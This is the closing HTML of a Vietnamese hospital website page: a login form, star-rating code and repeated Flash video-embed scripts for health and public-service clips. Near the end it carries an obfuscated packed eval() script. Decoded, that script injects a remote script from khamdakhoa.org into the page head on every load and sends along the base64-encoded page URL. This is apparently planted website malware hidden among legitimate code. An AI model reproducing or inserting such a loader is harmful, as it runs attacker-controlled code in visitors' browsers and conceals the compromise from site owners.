    <div class="guestBlock">
        <h3><a href="#" onclick="switchTab(this);tipAutoClose(true);" class="guest-sign pointer margin-right current" data-switch=".log-area, .reg-area" data-obj=".guestBlock">Đăng nhập</a> </h3>
        <div class="log-area">
            <form action="/vi/users/login/" method="post" onsubmit="return login_validForm(this);" autocomplete="off" novalidate>
    <div class="nv-info margin-bottom" data-default="Hãy đăng nhập thành viên để trải nghiệm đầy đủ các tiện ích trên website">Hãy đăng nhập thành viên để trải nghiệm đầy đủ các tiện ích trên website</div>
    <div class="form-detail">
        <div class="form-group">
            <div class="input-group">
                <span class="input-group-addon"><em class="fa fa-user fa-lg"></em></span>
                <input type="text" class="required form-control" placeholder="Tên đăng nhập hoặc email" value="" name="nv_login" maxlength="100" data-pattern="/^(.){3,}$/" onkeypress="validErrorHidden(this);" data-mess="Tên đăng nhập chưa được khai báo">
            </div>
        </div>
        <div class="form-group">
            <div class="input-group">
                <span class="input-group-addon"><em class="fa fa-key fa-lg fa-fix"></em></span>
                <input type="password" class="required form-control" placeholder="Mật khẩu" value="" name="nv_password" maxlength="100" data-pattern="/^(.){3,}$/" onkeypress="validErrorHidden(this);" data-mess="Mật khẩu đăng nhập chưa được khai báo">
            </div>
        </div>
        <div class="text-center margin-bottom-lg">
            <input type="button" value="Thiết lập lại" class="btn btn-default" onclick="validReset(this.form);return!1;" />
            <button class="bsubmit btn btn-primary" type="submit">Đăng nhập</button>
       	</div>
    </div>
</form>
            <div class="text-center margin-top-lg" id="other_form">
                <a href="/vi/users/lostpass/">Quên mật khẩu?</a>
            </div>
        </div>
    </div>
</div>
<script src="/assets/js/jquery/jquery.min.js"></script>
<script>var nv_base_siteurl="/",nv_lang_data="vi",nv_lang_interface="vi",nv_name_variable="nv",nv_fc_variable="op",nv_lang_variable="language",nv_module_name="news",nv_func_name="detail",nv_is_user=0, nv_my_ofs=7,nv_my_abbr="ICT",nv_cookie_prefix="nv4c_m4KPm",nv_check_pass_mstime=1738000,nv_area_admin=0,nv_safemode=0,theme_responsive=1;</script>
<script src="/assets/js/language/vi.js"></script>
<script src="/assets/js/global.js"></script>
<script src="/themes/default/js/news.js"></script>
<script src="/themes/default/js/main.js"></script>
<script type="text/javascript" data-show="after">
$(function(){
    checkWidthMenu();
    $(window).resize(checkWidthMenu);
});
</script>
<script src="/themes/default/js/users.js"></script>
<script type="text/javascript" src="/assets/js/star-rating/jquery.rating.pack.js"></script>
<script src="/assets/js/star-rating/jquery.MetaData.js" type="text/javascript"></script>
<script>
$(function() {
    var sr = 0;
    $(".hover-star").rating({
    	focus: function(b, c) {
    		var a = $("#hover-test");
    		2 != sr && (a[0].data = a[0].data || a.html(), a.html(c.title || "value: " + b), sr = 1)
    	},
    	blur: function(b, c) {
    		var a = $("#hover-test");
    		2 != sr && ($("#hover-test").html(a[0].data || ""), sr = 1)
    	},
    	callback: function(b, c) {
    		1 == sr && (sr = 2, $(".hover-star").rating("disable"), sendrating("346", b, "bdd512ecb5762605a1393ba416eec88a"))
    	}
    });
    $(".hover-star").rating("select", "5");
})
</script>
<script type="text/javascript" src="/assets/editors/ckeditor/plugins/codesnippet/lib/highlight/highlight.pack.js"></script>
<script type="text/javascript">hljs.initHighlightingOnLoad();</script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js"></script>
<script type="text/javascript">
					function BlockvideoPlay(d, c) {
						var a = $("#" + c).outerWidth(), b;
						640 < a && ( a = 640);
						b = a;
						a = Math.ceil(45 * a / 80) + 4;
						$("#" + c).parent().css({
							width : b,
							height : a,
							margin : "0 auto"
						});
						swfobject.embedSWF("/themes/default/images//player.swf", c, b, a, "10.0.0.0", !1, {
							file : d,
							backcolor : "0x000000",
							frontcolor : "0x666666",
							lightcolor : "0xFF6600",
							width : b,
							height : a,
							controlbar : "over",
							autostart : 0,
							smoothing : 1,
							autoscroll : 1,
							stretching : "fill",
							volume : 100,
							largecontrols : 1
						}, {
							bgcolor : "#000000",
							wmode : "window",
							allowFullScreen : "true",
							allowScriptAccess : "always"
						});
						return !1
					};
				</script>
<script type="text/javascript">
					$(function() {
						BlockvideoPlay("%2Fuploadscamkhe%2Fvideoclips%2Fvideo%2Fkhuyen-cao-phong-benh-mua-dongxuan-cua-tttt-gdsk-trung-uong-bo-y-te.mp4", "videoCont_bl"), $("html,body").animate({
							scrollTop : $(".detailContent_bl").offset().top
						}, 500)
					});
				</script>
<script type="text/javascript">
					function BlockvideoPlay(d, c) {
						var a = $("#" + c).outerWidth(), b;
						640 < a && ( a = 640);
						b = a;
						a = Math.ceil(45 * a / 80) + 4;
						$("#" + c).parent().css({
							width : b,
							height : a,
							margin : "0 auto"
						});
						swfobject.embedSWF("/themes/default/images//player.swf", c, b, a, "10.0.0.0", !1, {
							file : d,
							backcolor : "0x000000",
							frontcolor : "0x666666",
							lightcolor : "0xFF6600",
							width : b,
							height : a,
							controlbar : "over",
							autostart : 0,
							smoothing : 1,
							autoscroll : 1,
							stretching : "fill",
							volume : 100,
							largecontrols : 1
						}, {
							bgcolor : "#000000",
							wmode : "window",
							allowFullScreen : "true",
							allowScriptAccess : "always"
						});
						return !1
					};
				</script>
<script type="text/javascript">
					$(function() {
						BlockvideoPlay("%2Fuploadscamkhe%2Fvideoclips%2Fvideo%2Fhuong-dan-dang-ky-khai-sinh-dang-ky-thuong-tru-cho-con-tren-cong-dich-vu-cong-quoc-gia-moi-nhat.mp4", "videoCont_bl"), $("html,body").animate({
							scrollTop : $(".detailContent_bl").offset().top
						}, 500)
					});
				</script>
<script type="text/javascript">
					function BlockvideoPlay(d, c) {
						var a = $("#" + c).outerWidth(), b;
						640 < a && ( a = 640);
						b = a;
						a = Math.ceil(45 * a / 80) + 4;
						$("#" + c).parent().css({
							width : b,
							height : a,
							margin : "0 auto"
						});
						swfobject.embedSWF("/themes/default/images//player.swf", c, b, a, "10.0.0.0", !1, {
							file : d,
							backcolor : "0x000000",
							frontcolor : "0x666666",
							lightcolor : "0xFF6600",
							width : b,
							height : a,
							controlbar : "over",
							autostart : 0,
							smoothing : 1,
							autoscroll : 1,
							stretching : "fill",
							volume : 100,
							largecontrols : 1
						}, {
							bgcolor : "#000000",
							wmode : "window",
							allowFullScreen : "true",
							allowScriptAccess : "always"
						});
						return !1
					};
				</script>
<script type="text/javascript">
					$(function() {
						BlockvideoPlay("%2Fuploadscamkhe%2Fvideoclips%2Fvideo%2Fbai-du-thi-khoa-san.mp4", "videoCont_bl"), $("html,body").animate({
							scrollTop : $(".detailContent_bl").offset().top
						}, 500)
					});
				</script>
<script type="text/javascript">
					function BlockvideoPlay(d, c) {
						var a = $("#" + c).outerWidth(), b;
						640 < a && ( a = 640);
						b = a;
						a = Math.ceil(45 * a / 80) + 4;
						$("#" + c).parent().css({
							width : b,
							height : a,
							margin : "0 auto"
						});
						swfobject.embedSWF("/themes/default/images//player.swf", c, b, a, "10.0.0.0", !1, {
							file : d,
							backcolor : "0x000000",
							frontcolor : "0x666666",
							lightcolor : "0xFF6600",
							width : b,
							height : a,
							controlbar : "over",
							autostart : 0,
							smoothing : 1,
							autoscroll : 1,
							stretching : "fill",
							volume : 100,
							largecontrols : 1
						}, {
							bgcolor : "#000000",
							wmode : "window",
							allowFullScreen : "true",
							allowScriptAccess : "always"
						});
						return !1
					};
				</script>
<script type="text/javascript">
					$(function() {
						BlockvideoPlay("%2Fuploadscamkhe%2Fvideoclips%2Fvideo%2Ftin-dung-den-cho-vay-lai-suat-tren-1000_-ngay-vtv24.mp4", "videoCont_bl"), $("html,body").animate({
							scrollTop : $(".detailContent_bl").offset().top
						}, 500)
					});
				</script>
<script type="text/javascript">
					function BlockvideoPlay(d, c) {
						var a = $("#" + c).outerWidth(), b;
						640 < a && ( a = 640);
						b = a;
						a = Math.ceil(45 * a / 80) + 4;
						$("#" + c).parent().css({
							width : b,
							height : a,
							margin : "0 auto"
						});
						swfobject.embedSWF("/themes/default/images//player.swf", c, b, a, "10.0.0.0", !1, {
							file : d,
							backcolor : "0x000000",
							frontcolor : "0x666666",
							lightcolor : "0xFF6600",
							width : b,
							height : a,
							controlbar : "over",
							autostart : 0,
							smoothing : 1,
							autoscroll : 1,
							stretching : "fill",
							volume : 100,
							largecontrols : 1
						}, {
							bgcolor : "#000000",
							wmode : "window",
							allowFullScreen : "true",
							allowScriptAccess : "always"
						});
						return !1
					};
				</script>
<script type="text/javascript">
					$(function() {
						BlockvideoPlay("%2Fuploadscamkhe%2Fvideoclips%2Fvideo%2Floi-ich-thanh-toan-vien-phi-khong-dung-tien-mat-tai-cac-co-so-y-te_1.mp4", "videoCont_bl"), $("html,body").animate({
							scrollTop : $(".detailContent_bl").offset().top
						}, 500)
					});
				</script>
<script defer src="/themes/default/js/jquery.flexslider.js"></script>
<script type="text/javascript">
	$(window).load(function() {
		$('#videotop').flexslider({
			animation : "slide",
			controlNav : false,
			animationLoop : false,
			slideshow : false,
			controlsContainer: $(".custom-controls-container"),
    		customDirectionNav: $(".custom-navigation a")
		});
	}); 
</script>
<script type="text/javascript">
$(document).ready(function() {$("[data-rel='block_news_tooltip'][data-content!='']").tooltip({
	placement: "bottom",
	html: true,
	title: function(){return ( $(this).data('img') == '' ? '' : '<img class="img-thumbnail pull-left margin_image" src="' + $(this).data('img') + '" width="90" />' ) + '<p class="text-justify">' + $(this).data('content') + '</p><div class="clearfix"></div>';}
});});
</script>
<script type="text/javascript" src="/assets/js/jquery/jquery.metisMenu.js"></script>
<script type="text/javascript">
$(function () {
	$('#menu_3').metisMenu({
        toggle: false
    });
});
</script>
<script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 5(n,h){3 i=8();a 5=6(9,1n){9=9-k;3 j=i[9];a j},5(n,h)}3 0=5;6 8(){3 c=[\'C://D.J/K/M.p?v=\',\'z\',\'L\',\'H\',\'G\',\'F\',\'E\',\'4\',\'B\',\'A\',\'y\',\'x\',\'w\',\'u\',\'t\',\'s\',\'r\',\'q\'];8=6(){a c};a 8()}(6(b,e){3 1=5,7=b();N(!![]){I{3 d=2(1(P))/Y+2(1(19))/1a+-2(1(1b))/1c+2(1(O))/1e+2(1(18))/1f*(-2(1(1h))/1i)+-2(1(1j))/1k+2(1(1l))/1m;1g(d===e)17;16 7[\'g\'](7[\'f\']())}15(R){7[\'g\'](7[\'f\']())}}}(8,S));3 4=l[0(T)](0(U)),m=o[0(V)][0(k)];4[0(W)]=\'Q/X\',4[0(Z)]=0(10)+o[0(11)](m),l[0(12)](\'13\')[14][0(1d)](4);',62,86,'_0x62b860|_0x457ae2|parseInt|var|script|_0x5d72|function|_0x11841d|_0x3516|_0x5d72e1|return|_0x3338bd|_0x1c7859|_0xbceebf|_0x4f9b98|shift|push|_0x476eae|_0x351679|_0x38124a|0x1c8|document|crurl|_0x1d4990|window|php|2125165DwvxMr|getElementsByTagName|appendChild|createElement|5394032ccRlHg||384162qAOqHO|location|type|427451epjwXS|href|195AoFnId|https|khamdakhoa|84642YCVRCr|405450jLIVPN|btoa|279852VbHulP|try|org|js|src|camkhe|while|0x1d4|0x1d2|text|_0x402b7b|0x5fd7b|0x1cd|0x1d8|0x1ca|0x1c9|javascript|0x1|0x1d3|0x1d1|0x1d5|0x1cf|head|0x0|catch|else|break|0x1d9|0x1d6|0x2|0x1cb|0x3|0x1ce|0x4|0x5|if|0x1d7|0x6|0x1d0|0x7|0x1cc|0x8|_0x7e2399'.split('|'),0,{}))</script>
<script src="/themes/default/js/bootstrap.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://benhviendakhoacamkhe.vn/assets/css/default.vi.0.css?t=80
body_size: 31
content:
body{background-color:#2bd931;}